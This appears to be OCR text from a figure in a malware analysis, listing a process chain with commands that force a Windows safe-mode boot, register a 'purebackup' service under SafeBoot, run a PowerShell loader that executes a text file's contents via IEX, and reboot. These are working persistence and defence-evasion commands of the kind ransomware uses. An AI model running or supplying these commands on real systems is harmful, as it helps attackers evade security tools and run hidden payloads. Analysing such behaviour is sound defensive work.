 cmd.exe
bcdedit.exe
bcdedit /set {default} safeboot minimal
reg.exe
reg.exe
reg add HKLM\System\CurrentControlSet\Control\SafeBoot\M
inimal\purebackup /f
sc.exe
sc create purebackup binpath= 'C:\Windows\system32\cmd.exe
/C start /b C:\Windows\SysWow64\WindowsPowerShell\v1.0\p
owershell.exe -c $km = [IO.File]::ReadAllText('C:\Windows\S
ysWOW64\qzy.txt'); IEX $km' start= auto DisplayName=
'purebackup'
shutdown.exe